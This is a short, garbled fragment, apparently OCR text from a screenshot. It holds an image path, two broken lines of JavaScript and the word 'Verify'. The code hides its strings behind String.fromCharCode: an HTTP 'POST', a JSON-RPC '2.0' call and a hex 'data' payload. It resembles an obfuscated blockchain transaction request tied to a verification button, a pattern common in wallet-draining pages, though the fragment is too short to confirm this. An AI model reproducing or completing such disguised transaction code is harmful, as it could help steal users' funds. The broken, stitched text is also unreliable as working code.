
ng.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method
49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120
Verify